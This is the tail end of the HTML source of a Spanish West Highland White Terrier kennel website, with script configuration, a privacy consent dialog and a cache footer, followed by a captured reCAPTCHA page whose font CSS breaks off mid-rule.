post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/delosduendeszahories.cn\/wp-admin\/admin-ajax.php","ajax_nonce":"bf62ea4a70","ajax_nonce_editor":"293f636233","use_ajax_views_counter":"1","post_id":"524","views":"560","site_url":"https:\/\/delosduendeszahories.cn","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/delosduendeszahories.cn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/prettyphoto/jquery.prettyPhoto.min.js" id="themerex-prettyphoto-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: delosduendeszahories.cn @ 2026-01-31 01:14:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly9kZWxvc2R1ZW5kZXN6YWhvcmllcy5jbjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lj7eeidiu3g8
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
